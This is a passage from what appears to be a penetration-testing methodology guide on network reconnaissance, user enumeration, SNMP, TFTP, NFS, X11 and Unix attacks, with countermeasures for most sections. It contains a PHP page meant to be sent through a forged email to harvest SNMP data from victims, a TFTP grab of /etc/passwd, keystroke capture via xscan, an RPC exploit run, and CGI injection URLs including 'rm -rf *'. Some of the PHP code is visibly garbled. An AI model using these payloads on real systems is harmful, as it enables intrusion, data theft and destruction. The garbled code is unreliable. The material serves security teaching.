*nslookup -type=NS somesite.dom* will provide us with the NS records for somesite.dom. The NS records tell us which are the addresses (canonical) of the nameservers somesite.dom uses to store it's DNS information. In case we get ns1.provider.net and ns2.provider.net as nameservers, we need to get their IP addresses (which can be multiple if a round robin A record is used for each name), so we can do a zone transfer (AXFR) against those nameservers, the authoritative ones for somesite.dom, and get a listing of all DNS records of somesite.dom:

#### *nslookup -type=A ns1.provider.net*


Now we have the IP address(es) for ns1.provider.net. Let's use that on a *host* command to do an AXFR transfer:

# *host -l somesite.dom IP\_OF\_NS1\_PROVIDER\_NET*

If the nameserver AND firewall are both misconfigured (that is, no access control rules for zone transfers are set on the nameserver(s) and no matching rules are set on the firewall for the filtering of port 53/tcp, the one used for zone transfers), then we shall get the forementioned listing. The operation can be repeated against the other nameservers, and the results saved on separete files. This way we may, additionally, discover if the nameserver manager(s) have a proper, redundant, nameserver setup.

# **It is a good idea to try to discover at what are the system administrators good at. This way, we can better plan the attack.**

On the other side, quite a typical situation is that an enterprise does usually hire more than one public IP addresses, and usually, the provider assigns a block (technically speaking, a subnet with 24 or less bits for its length). For example, if you have the company website at "www.somesite.dom", and it corresponds to one public IP address x.y.z.204, then you should traceroute to it, see which is the previous hop to the last one. If it is from the same subnet, then it may probably be the company router and/or firewall. An nmap operating system scan (nmap's -O option) will probe helpful. Additionally, the difference between the web server's ip address and the router's may provide an idea of how big the assigned subnet is. A service scan, banner gathering and port 80 browsing on the other IPs in or near that range may help you assign the IPs to your target's IP pool.

As you can see, the Identify Live Hosts section does sometimes overlap with the Identify Ports and Services. Active scans are usually like this.

#### **Passive Scans**

If you are inside your target's network, in the same switch, or hub, you may be able to make use of the passive scan technique, where no packet is sent to the network, but



your network adapter, in combination with a good sniffer like ettercap, will take packets that you're network adapter reads, thus showing the found IP addresses and optionally OS-fingerprinting them. It uses the "legal" traffic the host sees to make the scan, thus being "passive".

We will talk more about sniffers and such ahead in this document.



# **E.3 IDENTIFY PORTS AND SERVICES**

We are all used to match ports and services when generally used. We know SMTP runs on port 25, SSH on port 22, HTTP on port 80, and so. But some administrators, who take the Security through Obscurity approach (not a good idea), usually move non-internetvital services, like ssh, to other ports. That's why it is usually important to do a two-stage port scan:

In the first scan, we search for common ports, for example, using nmap's -F switch. If we find or sense that more services should probably be running, we may start a second (and maybe subsequent) scans, to map the whole port range (tcp and udp), from 1 to 65535. Nmap's -sV switch will additionally gather banners and do service detection over non-standard ports, and will provide a piece of read bytes from the connection when it cannot determine the service running on it. Please, try out Nmap's -T parameter, which allows you to slow down a scan. Of course, it will take longer to finish, but it'll be stealthier. Additionally, the -f parameter, to use packet fragmentation during the scan, will help with some IDSes.

The most important aspect from port and service scanning relates to the knowledge of the system administrator we get. You can think of an equation where you fill in the "unnecesarry services open to the world" and "old software versions" values. It is important to understand or get to know the sysadmin: it will prove helpful when you get into the system. More on this later…

# **E.4 ENUMERATION ATTACK**

Enumeration attacks are used to get information from the related service. For example, from NetBIOS we can get Shares, computer names, server names, OS release, etc. From finger, we can get usernames and how long and how much they work on the system. We will provide examples of different types of enumeration.

# **E.4.1 Identify Users**



# **Description**

Example methodology for User Enumeration

# **Objective**

To take advantage of mis-configurations on different services / protocols (see **Process**) to get deeper knowlege of user base. And probably know if accounts apart from root are used at all. Many times GNU+Linux based boxes are set up as firewalls, VPN Servers or gateways, thus local users not being much used.

# **Expected Result[s]**

Usernames, Email Addresses, login/logout time, Plan files, Default Shell.

# **Pre-Requisite**

Ports of services in **Process** should be open from our perspective.

## **Process**

- finger
- rwho
- ruser
- SMTP
- rpcinfo



# **E.4.1.1 USER IDENTIFICATION: FINGER**

### **Description**

Finger services expose system user information to any entity on the network. Finger works on port 79 TCP/UDP by default. Helps attacker to guess user accounts by performing guessing usernames. Inform attacker if user has new email. Helps attacker to guess the operating system. Options: #finger -l @target.com #finger -l root@target.com #finger -l 'a b c d e f g h'@target.com (Solaris Vulnerability)

## **Examples/Results**

# finger root@target.com Login: root Name: root Directory: /root Shell: /bin/bash On since Mon Oct 13 22:06 (IST) on tty1 54 seconds idle On since Mon Oct 13 23:53 (IST) on tty2 17 minutes 4 seconds idle On since Mon Oct 13 23:39 (IST) on tty3 4 hours 56 minutes idle On since Mon Oct 13 23:39 (IST) on tty4 4 hours 56 minutes idle On since Mon Oct 13 22:06 (IST) on :0 (messages off) On since Mon Oct 13 22:34 (IST) on pts/0 from :0.0 50 minutes 6 seconds idle On since Tue Oct 14 04:20 (IST) on pts/2 from 203.124.156.112 30 minutes 15 seconds idle On since Tue Oct 14 00:46 (IST) on pts/5 from :0.0 1 hour 7 minutes idle Mail last read Tue Oct 14 04:04 2003 (IST) No Plan.

# finger @target.com Login: broot Name: Mr. Root Directory: /root Shell: /bin/bash Last login Wed Jan 30 09:43 2002 (CET) on console No Plan.

Directory: /nonexistent Shell: nologin Never logged in. No Plan.

Login: nonroot Name: Non-root root user for NFS

Login: root Name: Mr. Root Directory: /root Shell: /bin/sh Last login Wed Jan 30 09:43 2002 (CET) on console No Plan.

# finger 'a b c d e f g h'@www. sun-target.com



### **Analysis/Conclusion/Observation**

- **Finger daemon is running on target system**
- root user is logged in into the system

### **Countermeasures**

- Use xinetd/tcpwarppers as per your need to control the access services based on followings:
	- **Host/IP**
	- **Users**
	- **User Group**
	- Access Time
- Strongly recommended to block the port on External Router/Firewall.
- Disable the service if not used from /etc/inetd.conf and restart the inetd process. This is only for Sun OS and some flavors of Linux
- **Disable the service if not used from /etc/xinetd.conf (or delete the file finger from** xinetd.d) and restart the xinetd process.
- Run the service on non-standard port from /etc/services. Make sure there are administrative problems with this. Client need to run the service on the same port as server.
- Give access on need to know basis on specific interface using xinetd/tcpwrappers or any firewall (iptables)
- For Solaris Vulnerability apply the relevant patches from Sun Microsystems.

http://archives.neohapsis.com/archives/vulnwatch/2001-q4/0016.html

## **Remarks**

By setting up a fake finger daemon, if finger is not really needed, we can provide attackers with false information, and additionally we could redirect their attention to other host, like a honeypot.



## **E.4.1.2 USER IDENTIFICATION: RWHO**

#### **Description**

This is similar to finger. Attack is only for local segment. It's a remote connecty of who command. It's a combination of who information from all of the systems in the local network running rwho server(daemon). It works on udp port 513.

### **Steps to be performed**

#rwho -a wally becky smith

## **Examples / Results**

#rwho -a wally becky smith

becky cygnus:pts0 Jan 17 11:20 :12 smith aquila:ttyp0 Jan 15 09:52 :22 wally lyra:pts7 Jan 17 13:15 1:32 wally lyra:pts8 Jan 17 14:15 1:01

#### **Analysis/Conclusion/Observation**

As you can see wally becky and smith are online and wally is idle for more than one hour. These are the details we can use to check who is watching and who is active.

#### **Countermeasure**

- Disable the rwho service if not used from /etc/inetd.conf and restart the inetd process. This is only for Sun OS and some flavors of Linux.
- Use xinetd/tcpwarppers as per your need to control the access services based on followings:
	- **-** Host/IP
	- Users
	- **User Group**
	- **Access Time**
- **Recommended to block the port on External Router/Firewall.**
- Disable the service if not used from /etc/xinetd.conf (or delete the file finger from xinetd.d) and restart the xinetd process.



- Run the service on non-standard port from /etc/services. Make sure there are administrative problems with this. Client need to run the service on the same port as server.
- Give access on need to know basis on specific interface using xinetd/tcpwrappers or any firewall (iptables)



# **E.4.1.3 USER IDENTIFICATION: RUSER**

### **Description**

This is similar to who but only of local network. It is used to provide information on who is currently logged into the systems in the local network. Works on udp port 513.

### **Steps to be performed**

- #rusers –a <target IP>
- #rusers -l <target IP>

### **Examples / Results - 1**

#rusers –a <target IP> [root@localhost root]# rusers -a 192.168.0.60

192.168.0.60 root root root root gaurav

### **Analysis/Conclusion/Observation**

This will comeup with usernames with the corresponding hostnames, and the hostnames even if no one is loggd on to them. The host names are useful to map the network completely. The usernames as usual comes handy while trying to gain access.

#### **Examples / Results - 1**

#rusers -l <target>

[root@localhost root]# rusers -l 192.168.0.60



## **Analysis/Conclusion/Observation**

This will produce a list of users sorted alphabetically by hostname.

#### **Countermeasure**

Disable the service if not necessary to be used



- Disable the rusers service if not used from /etc/inetd.conf and restart the inetd process. This is only for Sun OS and some flavors of Linux.
- Use xinetd/tcpwarppers as per your need to control the access services based on followings:
	- **-** Host/IP
	- Users
	- **User Group**
	- **Access Time**
- **Recommended to block the port on External Router/Firewall.**
- **Disable the service if not used from /etc/xinetd.conf (or delete the file finger from** xinetd.d) and restart the xinetd process.
- **Run the service on non-standard port from /etc/services. Make sure there are** administrative problems with this. Client need to run the service on the same port as server.
- Give access on need to know basis on specific interface using xinetd/tcpwrappers or any firewall (iptables)



# **E.4.1.4 USER IDENTIFICATION: SMTP**

## **Description**

Simple Mail Transfer Protocol service works on Port 25 and supports VRFY, EXPN, ESMTP, HELP, and/or EHLO

The EXPN and VRFY commands can be used for user enumeration.

# **EXPN Command**

A remote attacker can use EXPN command to find mail aliases. He can find username that is mapped to the administrator account on the mail server.

## **VRFY Command**

A remote attacker can get first and last name registered to any email account. These names can also be used in social engineering attackes.

## **Steps to be performed**

- telnet <target> 25
- *vrfy \$user*

NOTE: Replace \$user with an username.

## **Examples / Results**

"telnet target 25". vrfy user

This will produce an output like: 250 kartikeya puri <user@target>

expn all 250-someone somewhere <user@target1> 250-another guy <root@target1> 250-yetanotehr guy <guest@target2> 250-real babe babe@babevilla

## **Analysis/Conclusion/Observation**



Many a times users tend to keep their passwords as a combination of their full name. This information can be used for social engineering attacks as well.

Another magic command is expn. It is similar to the vrfy command, except that in the case of a mailing list, or expansion list, it will show all the members of that list. The SMTP expn command causes the MTA to expand (show all the recipients) of an address. To illustrate the risk, consider that many sites have aliases that include all or a large segment of users. Such aliases often have easily guessed names, such as all (as used in above example), everyone, users, subscribers or staff. A simple probe to all gave the list of users under that alias.

#### **Countermeasure**

Disable the VRFY and EXPN command using SMTP Server's manual. CVE: CAN-1999-0531H



# **E.4.1.5 USER IDENTIFICATION: RPCINFO**

### **Description**

Say there is this remote host and we don't know usernames as previous methods have failed us. Say during our investigation we came across the fact that this server is running portmap. Woudn't it be nice if we can know the name of the programs running so we can try the exploits for those services and there will be no need to wait for cracking the usernames and passwords. All we need to do is probe the target for rpc information.

#### **Steps to be performed**

#rpcinfo -p target

### **Examples / Results - 1**



#### **Analysis/Conclusion/Observation**

This will probe the portmap service on the host target using Version 2 of the portmap protocol and displays a list of all registered RPC programs. Remember that NFS runs on RPC. If the mountd RPC process is listed, a showmount -e \$target may probe useful.

#### **Countermeasure**

Restrict access from perimeter firewall / router, or any unnecessary location. Stop portmap service if RPC is not used. Remember following important programs uses RPC

NFS, NIS, Wall, NIS, rstatd, r services,



# **Remark**

This service has history of vulnerabilities and it is attacker's prime target.

# **Further Reading and Links**

SANS TOP-20: www.sans.org/top20





# **E.5.1 Examine SNMP Service**

# **Description**

Simple network management protocol. A boon for administrators who need it and know how to use it and a curse for someone who is not really carefull with it. SNMP uses community names, there are two, one is public an another private. Both communities have their permissions of read and write. By default the snmp community strings in some servers are "private" and "public". Compromising SNMP community strings makes a major dent in the over all security. Guessing a community string with write privilege is similar to compromising a box. It can be used to identify operating sytem, user/share eumration, uptime, systemname, services,modify configuration of device (router, firewall, etc).

## **Objective**

To obtain configuration details and write access to devices

# **Expected Result[s]**

Depending on device type

## **Pre-Requisite**

SNMP service should be running on the target machine

## **Process:**

1. Determine SNMP community strings on the target



- 2. Get MIB values by SNMPwalking and pilfer for information
- 3. Compromise the System

# **E.5.1.1 DETERMINE SNMP COMMUNITY STRINGS ON THE TARGET**

**Description** 

This can be achieved in two ways:

- 1. Guess Community strings
- 2. Bruteforce Community string
- 3. OS scan the device, try to discover Vendor and use Default Password Lists
- 4. Sniffing.

## **Examples / Results**

http://www.securiteam.com/tools/5EP0N154UC.html

### **Analysis/Conclusion/Observation**

## **E.5.1.2 GET MIB VALUES BY SNMPWALKING AND PILFER FOR INFORMATION**

- 1. Identify Operating System
- 2. Identify Server Uptime
- 3. Identify Processes / Services
- 4. Identify Shares
- 5. Identify users

## **Examples / Results - 1**

## **PHP function for SNMP walk**

## **Description:**

PHP have the inbuilt function for performing SNMP walking. The format for snmpwalk function is array snmpwalk (string hostname, string community, string object\_id [, int timeout [, int retries]])



A Snipet from PHP manual for snmpwalk says "Returns an array of SNMP object values starting from the object\_id as root and FALSE on error."

snmpwalk() function is used to read all the values from an SNMP agent specified by the hostname. Community specifies the read community for that agent. A NULL object id is taken as the root of the SNMP objects tree and all objects under that tree are returned as an array. If object id is specified, all the SNMP objects below that object id are returned.

# **Pre-requisite**

One needs to know the community names. If the default community names "private" and "public" are enabled, then the following code will work just fine.

# **Steps To be performed:**

1. Change the public or private string names if needed.

2. Host the page on a web-server with PHP4 support.

3. Trick the user into using this page. ( a forged email can be used)

4. Download data.txt for reading the results.

<?php

```
ip = getip(); // Getting the ip of target machine$filename = "data.txt"; // this file needs to reside on server
$useragent = $_SERVER['HTTP_USER_AGENT']; // capturing the browser name (for 
OS guessing) 
$date = date("F j, Y, g:i a"); \frac{1}{2} // to keep track of who visited the page when
$fh = fopen($filename, "a") or die("Internal error"); 
$a = snmpwalk('$ip', "public", "") or die("Internal Error"); 
$b = snmpwalk('$ip', "private","") or die("Internal Error"); 
for (\$i=0; \$i < count(\$a); \$i++) {
   echo $a[$i]; 
$data = $ip . "|" . $useragent . "|" . $date . "|" . $a[i] . "\n"; 
fwrite($fh , $data) or die("Internal Error"); 
} 
for (\frac{\pi}{9} = 0; \frac{\pi}{9} < \text{count}(\frac{\pi}{9}b); \frac{\pi}{9} + \frac{\pi}{9})
```


```
 echo $b[$i]; 
$data = $ip . "|" . $useragent . "|" . $date . "|" . $b[i] . "\n"; 
fwrite($fh , $data) or die ("Internal Error"); 
}
```

```
fclose($fh);
```
echo "This page is down for maintainence";

//the following function will get machines ip, depending upon the settings. Thanks Shaolin Tiger for help with this bit.

```
function getip()
```
{

```
 if (getenv("HTTP_CLIENT_IP") && strcasecmp(getenv("HTTP_CLIENT_IP"),
```
"0.0.0.0"))

```
 $ip = getenv("HTTP_CLIENT_IP");
```

```
 else if (getenv("HTTP_X_FORWARDED_FOR") &&
```

```
strcasecmp(getenv("HTTP_X_FORWARDED_FOR"), "0.0.0.0"))
```

```
 $ip = getenv("HTTP_X_FORWARDED_FOR");
```
else if (getenv("REMOTE\_ADDR") && strcasecmp(getenv("REMOTE\_ADDR"),

"0.0.0.0"))

```
 $ip = getenv("REMOTE_ADDR");
```

```
 else if (isset($_SERVER['REMOTE_ADDR']) && $_SERVER['REMOTE_ADDR'] 
&& strcasecmp($_SERVER['REMOTE_ADDR'], "0.0.0.0"))
```

```
 $ip = $_SERVER['REMOTE_ADDR'];
```
else

```
$ip = "0.0.0.0";
```
return(\$ip);

}

?>

**Analysis/Conclusion/Observation** 



Attacker sends a malicious link to target. Target clicks on it and inline code is executed; it collects sensitive information from the target and send it to attacker. This is evading proxy/firewall in the process.

## **Countermeasure**

- If the service is not absolutely required, disable it.
- Filter SNMP (TCP/UDP 161, 162) traffic at firewall. Allow trusted subnets to poll or manage devices externally unless it cannot be avoided.
- Consider Community strings as important as passwords and apply the same best practices. (secret = secre?t)
- Try using SNMP v3 with message authentication and PDU encryption.
- Deploy host based firewall (access control system) to filter SNMP traffic
- Try to make MIBs read-only wherever it's possible

### **Further Readings**

Cisco's paper on SNMP

## Using SNMP for Reconnaissance

# **E.5.2 Examine Trivial File Transfer Protocol (TFTP)**

#### **Description**

TFTP uses UDP for data transfer and it is a connection less protocol, which doesn't support authentication. TFTP is a limited FTP service with no authentication. It supports very limited set of commands. It is commonly used by Routers, Switches and other devices to connect to a TFTP server during Firmware upgrade.

#### **Objective**

To retrieve files without authentication issues

## **Expected Result[s]**



Information that may be used to further compromise the system: configuration files, logs, etc.

# **Pre-Requisite**

A TFTP server accessible by us on the target's network or related sites

## **Process:**

- 1. Accessing TFTP Prompt
- 2. Checking own machine's status
- 3. Connecting to TFTP Server
- 4. Guessing and grabbing the file

# **E.5.2.1 ACCESSING TFTP PROMPT**

## **Examples / Results**

#tftp  $tftp<sub>-</sub>$ 

# **Analysis/Conclusion/Observation**

The attacker is at tftp prompt. Now next step is checking the status.

# **E.5.2.2 CHECKING OWN MACHINE'S STATUS**

## **Examples / Results**

tftp>status Not connected. Mode: netascii Verbose: off Tracing: off Max-timeout: 25 seconds tftp> $\overline{\phantom{a}}$ 

## **Analysis/Conclusion/Observation**

Status check is performed, now the attacker nows timeout values and the various attributes.

# **E.5.2.3 CONNECTING TO TFTP SERVER**

## **Examples / Results**



tftp> connect < target IP >

# **Analysis/Conclusion/Observation**

The same prompt (tftp>\_) will appear again. It indicates that attacker is connected to target.

# **E.5.2.4 GUESSING AND GRABBING THE FILE**

## **Description**

In this step an attacker needs to guess relevant file with path. Most of the time files are located in their default location[s]. File names are easy to guess.

## **Examples / Results**

tftp>get /etc/passwd /tmp/passwd.system

## **Analysis/Conclusion/Observation**

Attacker successfully downloaded the password file. Same way any other file can also be downloaded given the mis-configuration of permissions.

#### **Countermeasure**

- TFTP is plain text; consider using secure tftp as an alternative.
- Restrict access to TFTP server in your firewall / router
- Move sensitive files from their default locations
- Define access level on files
	- In case of Linux / etc/tftpaccess.ctl



# **E.6 EXAMINING UNIX SYSTEM**

## **Description**

After examining common protocols now check for UNIX specific attack. They can be further sub divided into two categories 1. Remote and 2. Local attacks

# **E.6.1 Remote Attacks**

### **Description**

Remote Attacks are usually considered more dangerous as attacker needs not to be present physically, but a local attack may probe equally dangerous if physical security aspect is not taken into account. Hard to trace because of legal, physical and staging (attacking from compromised hosts) constraints.

# **E.6.2 Password Attacks**

Social Engineering, Trashing, Guessing, Sniffering, Cracking and Brute Forcing are all activities related to the art of retrieving passwords. But thhere have existed vulnerabilities, for example, in older versions of the ICQ protocol, that allowed anyone to bypass system authentication by taking advantage of vulnerabilities at that stage. For example, in the forementioned ICQ vulnerability, the maximum password length was 8. If you used an alternative ICQ client (at that time the excellent mICQ), you could provide a 9-chars password to take over any ICQ User ID. This vulnerability had a related buffer overflow. See the next point.

# **E.6.3 Buffer Overflows**

#### **Description**

Buffer overflows are caused when the data copied from a source buffer to destination Buffer lacks bounds checking and it overwrites critical areas of memory which result in taking control of the target program by changing the return address of a function, and make it execute at an attacker-defined buffer full of so-called "shellcode".



Technically speaking, buffers are often placed next to "interesting" data structures by the compiler. For example, in the case of a function that has a buffer on the stack, the function's return address is placed in memory after the buffer. So, if the attacker can overflow the buffer, he can overwrite the function return address so that when the function returns, it returns to an address determined by the attacker. Other interesting data structures include C++ v-tables, exception handler addresses, function pointers.

Buffer overflows are the most common programming errors, which lead to exploiting Of a target program and privilege escalation, A mapping is made for programs which are running with elevated privileges and the binary is checked for buffer mismanagement.

# **E.6.4 Stack based Overflows**

Buffer overflows are classified into stack and heap overflows, the nature of the overflow is dependent on the allocation of memory.

The actual placement on the stack are established by the commands

PUSH AND POP, respectively. A value that is pushed on to the stack is copied into the memory location (exact reference) and is pointed to as execution occurs by the stack pointer (sp). The sp will then be decremented as the stack sequentially moves down, making room for the next local variables to be added (subl \$20,%esp). POP is the reverse of such an event. This is dealing with the LIFO queues, Last In First Out, referring to how the operations are ordered on the stack.

Stack based are relatively simple in terms of concept, these include functions such as: strcat(), sprint(), strcpy(), gets(), etc. - anywhere where unchecked variables are placed into a buffer of fixed length. A common practice is to use the n-variant of those functions: strncat, snprintf, strncpy, fgets instead of gets, etc.

# **E.6.5 Heap based Overflows**

Dynamically allocated variables those allocated by malloc () are created on the



heap. Unlike the stack, the heap grows upwards on most systems; that is, new variables created on the heap are located at higher memory addresses than older ones. In a simple heap-based buffer overflow attack, an attacker overflows a buffer that is lower on the heap, overwriting other dynamic variables.. different operating systems use various malloc implementations, for eg : Linux uses dug lea malloc implementation where as windows uses RTLheap implementation.

Some applications do request a block of memory using the malloc interface, which later happens to be vulnerable to a buffer overflow. This way, the data behind the chunk can be changed. Possibly the malloc management structures can be compromised, exploiting malloc allocated buffer overflows is to modify this management information in a way that will allow arbitrary memory overwrites afterwards. This way pointer can be overwritten within the writeable process memory, hence allowing modification of return addresses, linkage tables or application level data.

# **E.6.6 Integer Overflows**

Integer overflows are not like most common bug classes. They do not allow direct overwriting of memory or direct execution flow control, but are much more subtle. The root of the problem lies in the fact that there is no way for a process to check the result of a computation after it has happened, so there may be a discrepancy between the stored result and the correct result.

In Typical integer overflow attacker overflows the buffer by triggering an arithmetic issues relating to integers, most of the times count loops. Use input as loop bound; hence a buffer is overflowed on iterations. Of the loop resulting in an overflow, integer overflows also occur while allocating data using some form of integer arithmetic while doing a dynamic memory allocation like malloc and alloc.

# **E.6.7 Format String Attacks**

In c and c++ programming language it is possible to declare functions that have a variable number of parameters, on call one fixed argument has to tell the function.



How many arguments there actually are a few examples of these functions a re Printf() , sprintf(), wsprintf(), the first parameter is called the format string a format is a varying data type, which is written to the output stream any missing data type of the format string lets you manipulate the stack By using different format data types in the c/c++ language, Format string attacks are mainly due to programming errors caused by Missing the format data type.

The attacker can manipulate the stack and result in exploiting the program when such subtle errors are made, the attacked can exploit if he can control the target buffer where the format conversion was missing.

# **E.6.8 Parsing Errors**

Parsing errors are mainly caused due to missing sanity checking on the input passed to the buffer; most of the time the program accepts buffer and then parses the Buffer and passes it to the program, when the buffer is user controllable and it passes through a parsing routine the attacker can craft the buffer to exploit the

parsing function and thereby overflow the buffer of the target program.

# **E.6.9 NFS Share Attacks**

- Determine mount points Showmount -e
	- o Determine nfs command setup
	- o cd /etc and cat passwd
	- o Change value of UID / GID to privileged user other than root UID 2, GID 2
	- o Execute nfs client
	- o NFS Vulnerabilities
- 1. Normally because of segfault
- 2. Miscreant user may craft BO by abusing SUID root programs

# **E.6.10 Examine NFS Share**

# **Description**



Take advantage of incorrect /etc/exports configuration.

### **Objective**

Mount remote filesystems, download all relevant files, modify system configuration.

# **Expected Result[s]**

Shell Access to the system.

### **Pre-Requisite**

- NFS Share should be enabled
- Access to service shall be given

#### **Process:**

- 1. Enumerate share on target
- 2. Mount the share
- 3. Pilfer for information

### **1. Enumerate share on target**

## **Examples / Results**

#showmount -e target

#### **Analysis/Conclusion/Observation**

This prints all directories that are exported for either a local system or a remote system. Systems that do not export directories to specific clients are particularly vulnerable because the output of the showmount command reveals that any client on the network can mount the directory. Anyone on the same network can have access to shares, depending upon access control.

#### **2. Mount the share**

#### **Examples / Results**

#mount -t nfs target:/share /mnt

#### **Analysis/Conclusion/Observation**

If the permissions of /share are not proper it will be completely on testers mercy. To avoid this make sure that each exported dir. have proper permission in terms of who can read that directory and who can not. Define strict rules because it pays to be paranoid.



# **3. Pilfer for information**

# **Examples / Results**

#find /mnt | grep –i password

## **Analysis/Conclusion/Observation**

Attackers search for the ocurence of the word password in the mounted share. The above command will print the lines which contains "password", from all files in /share.

### **Countermeasure**

- Make sure each exported directory has permissions on need to know basis. In terms of mounting, reading, writing and executing.
- Eliminate world writ-able 777 directories/files.

# **E.6.11 X-Insecurities**

### **Description**

The X Window System provides a wealth of features that allow many programs to share a single graphical display. The major problem with X is that its security model is an all-or-nothing approach. Once a client is granted access to an X server, pandemonium can ensue. X clients can capture the keystrokes of the console user, kill windows, capture windows for display elsewhere, and even remap the keyboard to issue nefarious commands no matter what the user types. Most problems stem from a weak access control paradigm or pure indolence on the part of the system administrator. The simplest and most popular form of X access control is x-host authentication. This mechanism provides access control by IP address and is the weakest form of X authentication.

## **Examples / Results**

## [localhost]\$ **xscan target\_machine**

Scanning hostname quake ...

Connecting to quake (target machine) on port 6000...

Connected.

Host quake is running X.

Starting keyboard logging of host quake:0.0 to file KEYLOGquake:0.0...



Now any keystrokes typed at the console will be captured to the KEYLOG.quake file.

[localhost]\$ **tail -f KEYLOG.quake:0.0**  su - [Shift\_L]Iamowned[Shift\_R]!

A quick tail of the log file reveals what the user is typing in real time. In our example, the user issued the su command followed by the root password of "**Iamowned!**" Xscan will even note if the SHIFT keys are pressed. It is also easy for attackers to view specific window.



# **E.6.12 RPC Attacks**

## **Description**

Remote Procedure Calls (RPCs) allow an administrator to execute commands on networked computers to make large scale administration more effecient. Because they are used to run administrative commands, the RPC services typically run with the highest privileges on the system. Due to a long history of easily exploited vulnerabilities, RPC services are a continued threat to any organization

# **Examples / Results**

[localhost]# **cmsd.sh quake 192.168.1.xxx 2 192.168.1.xxx**  Executing exploit... rtable\_create worked clnt call[rtable insert]: RPC: Unable to receive; errno = Connection reset by peer

## **Countermeasure**

The best defense against remote RPC attacks is to disable any RPC service that is not absolutely necessary. If an RPC service is critical to the operation of the server, consider implementing an access control device that only allows authorized systems to contact those RPC ports, which may be very difficult—depending on your environment. Consider enabling a nonexecutable stack if it is supported by your operating system. Also, consider using Secure RPC if it is supported by your version of UNIX. Secure RPC attempts to provide an additional level of authentication based upon public-key cryptography. Secure RPC is not a panacea, because many UNIX vendors have not adopted this protocol. Thus, interoperability is a big issue. Finally, ensure that all the latest vendor patches have been applied.



# **E.6.13 Web Attacks**

# **Description**

Port 80 is the standard port for websites, and it can have a lot of different security issues.These holes can allow an attacker to gain either administrative access to the website, or even the web server itself.

# **Examples / Results**

- http://host/cgi-bin/lame.cgi?file=../../../../etc/motd
- http://host/cgi-bin/lame.cgi?page=ls%20-all
- http://host/cgi-bin/lame.cgi?page= $.11...11$ ../bin/ls
- http://host/cgi-bin/bad.cgi?doh= $.1.1.1.1.$ ./bin/rm%20-rf%20\*|
- http://host/cqi-bin/bad.cqi?doh=rm%20-rf%20\*;
- http://host/cgibin/bad.cgi?doh=../../../../bin/chown%20zeno%20/etc/master.passwd|
- http://host/cgi-

